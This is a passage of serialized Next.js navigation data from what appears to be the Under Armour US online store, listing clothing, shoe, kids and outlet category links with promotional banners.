Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L79\",\"$undefined\",\"$undefined\"]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\",\"$L8f\"]}]]}],\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports 